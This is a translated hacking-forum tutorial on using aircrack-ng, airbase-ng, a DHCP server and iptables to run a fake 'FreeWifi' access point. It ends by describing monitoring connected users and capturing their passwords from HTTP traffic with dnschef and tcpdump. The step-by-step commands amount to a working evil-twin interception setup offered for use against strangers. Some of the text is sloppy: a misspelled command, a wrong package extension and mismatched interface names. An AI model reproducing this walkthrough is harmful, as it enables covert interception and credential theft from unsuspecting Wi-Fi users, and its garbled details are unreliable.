What Is Aircrack-ng?
We can admit that Aircrack-ng is a packet sniffer or a detector that breaks WEP and WPA/WPA2 passwords. There are some commands we need to learn while using the Aircrack tool. These are;
"airodump-ng" , "aireplay-ng" , "aircrack-ng" and "airdecap-ng" which are the commands we will see in this tutorial.

Creating A Fake Wireless Network Using Aircrack
Let's open our terminal and start with our first command.
Kod:
ifconfig

WLAN14 means our network adapter.
Now let's use our network adapter for creating the fake access point and create a virtual interface with our airmon-ng tool and start our connection.

Kod:
airmon-ng start wlan14
You can now use our network adapter to make wiretaps or fake access points,
Let's create a virtual interface with the airmon-ng tool and start our related connection,
An interface called mon1 has been created, let's test it, let's see if our wireless networks around appear, But let's write the following command to prevent it from failing without doing it,

Kod:
modprobe r8187se
Then let's test our mon1 interface,

Kod:
airodum-ng mon1
We set up our DHCP server to give IP to people who will connect to this network.

Kod:
apt-get install dhcp3-server
If not, download this file to manually download http://oemsources.volumio.org/brystonair/1.365/isc-dhcp-server.tar.gz
Then let's write this command

Kod:
tar -xvf isc-dhcp-server.tar.gz -C /test
After our .dep package is installed, then let's reboot the system.

Kod:
dpkg -i isc.dhcp.server.dep

Kod:
reboot
Then let's edit the conf file of our dhcp service to give the IP range.

Kod:
nano /etc/dhcp3/dhcpd.conf
and directly copy-paste this part.
ddns-update-style ad-hoc; //If the service will not work, we will remove this part later.
default-lease-time 600;
max-lease-time 7200;
authoritative;
subnet 10.0.0.0 netmask 255.255.255.0 {
option subnet-mask 255.255.255.0;
option broadcast-address 10.0.0.255;
option routers 10.0.0.254;
option domain-name-servers 8.8.8.8;
range 10.0.0.1 10.0.0.140;
}
Then let's create the wireless network with the airbase-ng command.

Kod:
airbase-ng -e FreeWifi -c 11 -v wlan1 &
Let's download the virtual interface called at0

Kod:
ifconfig at0 up
Kod:
ifconfig at0 10.0.0.254 netmask 255.255.255.0
Let's write the route command,

Kod:
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.254
Then let's set our iptable settings,

Kod:
iptables --flush
Kod:
iptables --table nat --flush
Kod:
iptables --delete-chain

Kod:
iptables -P FORWARD ACCEPT
Let's redirect future links.

Kod:
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
Let's start the DHCP Server,

Kod:
dhcpd -d -f -cf /etc/dhcp3/dhcpd.conf at0 &
Let's direct our IPs to switch.

Kod:
echo "1" > /proc/sys/net/ipv4/ip_forwardAfter you get to these steps, do the necessary, checking tests. In this way, we can get the IP of a user and monitor it. We can get password information in http traffic by dns routing with dnschef and by tcpdump.

Directly Translated From The Original Topic: https://www.turkhackteam.org/network/1948609-sahte-kablosuz-agi-olusturmak.html
Original Author: kanserojen
Translator: Dolyetyus